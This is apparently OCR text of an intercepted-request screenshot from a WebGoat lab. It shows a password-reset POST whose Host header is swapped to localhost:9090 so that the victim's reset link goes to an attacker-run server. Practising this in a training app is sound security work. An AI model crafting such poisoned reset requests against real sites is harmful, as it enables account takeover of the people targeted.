 Request
Raw Params Headers Hex
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link
HTTP/1.1
2 Connection: close
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://localhost:8080
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:8080/WebGoat/start.mvc
12 Accept-Language: pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=j75_lIT280iJeuP7UDAMcEyz6pTAI6Mb007M_Z5y;
WEBWOLFSESSION=4D5A448895EAFEA87E4B4953775309A6
14 Cache-Control: no-cache
15 Postman-Token: c1e9b956-aa40-4e88-a3a0-66aa62af8bac
16 Host: localhost:9090
17 Accept-Encoding: gzip, deflate
18 Content-Length: 29
19
20 email=tom%40webgoat-cloud.org